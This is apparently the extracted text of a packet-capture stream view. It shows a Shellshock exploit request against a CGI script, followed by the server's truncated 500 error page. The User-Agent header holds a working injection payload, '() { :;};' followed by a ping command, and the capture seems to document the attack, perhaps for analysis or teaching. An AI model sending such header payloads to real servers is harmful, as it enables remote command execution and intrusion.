 Stream Content
GET /exploitable.cgi HTTP/1.1
User-Agent: () { :;}; /bin/ping -c1 10.246.50.2
Host: 10.246.50.6
Accept: */*
HTTP/1.1 500 Internal Server Error
Date: Thu, 25 Sep 2014 17:27:35 GMT
Server: Apache/2.2.22 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 615
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator,
[no address given] and inform them of the time the error occurred,
and anything you might have done that may have
Entire conversation (944 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close